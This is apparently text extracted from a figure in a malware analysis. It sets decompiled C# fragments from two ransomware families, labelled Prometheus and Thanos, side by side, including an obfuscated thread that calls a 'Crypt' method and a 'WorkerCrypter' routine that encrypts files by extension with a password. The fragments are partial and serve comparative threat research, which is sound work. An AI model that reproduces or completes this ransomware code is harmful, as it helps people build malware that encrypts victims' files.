 if (EEGkMyyVIDL.uUqSvzVKAfyGAz ==
EEGkMyyVIDL.KMJjgTaGyGoI.getString_0(107396739))
{
if (threadStart2 == null)
{
threadStart2 = new ThreadStart
(gzJfwJMzEav.<Crypt>b__29);
}
Thread thread = new Thread(threadStart2);
thread.Priority = ThreadPriority.Normal;
thread.IsBackground = false;
thread.Start();
thread.Join();
return;
}
EEGkMyyVIDL.OQIlzgdLGaTrUDu(gzJfwJMzEav.wxjjxOOOHenrc,
this.FNIjUNNqXwdHj, this.qBauyXNikmMNt,
this.IqyilbKzVoAwTbE, this.nYKOUovRNfx);
}
// Token: 0x06000038 RID: 56 RVA: 0x000024A5 File Offset:
0x000006A5
static KMJjgTaGyGoI()
{
Prometheus
917 if (Program.MultipleThreads == "YES")
918 {
919 Thread thread = new Thread(delegate()
920 {
921 Program.WorkerCrypter(t, uzantilar, crypt_uzantisi,
excomunicated, sifre);
922 });
923 thread.Priority = ThreadPriority.Highest;
924 thread.IsBackground = false;
925 thread.Start();
926 thread.Join();
927 }
928 else
929 {
930 Program.WorkerCrypter(t, uzantilar, crypt_uzantisi,
excomunicated, sifre);
931 }
932 }
933 }
934 }
935
936 // Token: 0x06000013 RID: 19 RVA: 0x00004B08 File Offset: 0x00002D08
937 public static void WorkerCrypter(string targetDir, string[] extensions,
string extension, string[] excluded, string DynamicPass)
938 {
Thanos